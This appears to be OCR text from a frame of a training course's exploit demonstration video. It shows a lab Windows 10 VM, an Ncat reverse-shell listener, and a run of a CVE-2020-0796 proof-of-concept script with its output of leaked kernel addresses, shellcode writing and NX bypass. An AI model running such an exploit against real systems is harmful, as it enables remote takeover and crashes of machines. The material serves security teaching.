 Exploit Demo Video
Win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices
Recycle Bin
C:\Windows\System32
Microsoft Windows [
(c) 2019 Microsoft
C:\CVE-2020-0796-RC
Ncat: Version 7.80
Ncat: Listening on
Ncat: Listening on
Ncat: Connection fr
Ncat: Connection fr
Microsoft Windows [
(c) 2019 Microsoft
C:\Windows\system32
C:\Windows\system32\cmd.exe - cmd - poc.py 192.168.56.101 192.168.56.1 4321
Leaked internet connection object address: 0xffffc20e2f82fa18
Leaked srvnet.sys base address: 0xfffff80650570000
Leaked internet connection object address: 0xffffc20e2f9d1a58
Leaked ntoskrnl base address: 0xfffff8064d6b4000
Leaked internet connection object address: 0xffffc20e2fb94698
Leaked PTE base address: 0xfffff18000000000
Wrote shellcode
Leaked internet connection object address: 0xffffc20e2ddcd098
Cleared NX bit for shellcode execution
Leaked internet connection object address: 0xffffc20e305cbdd8
Press Enter to disconnect and exit the POC - target will probably crash
1:52 PM
4/22/2020
Scroll Lock
Xeno Kovah, Kelechukwu Udonsi
ost2.fyi, CC-BY-AT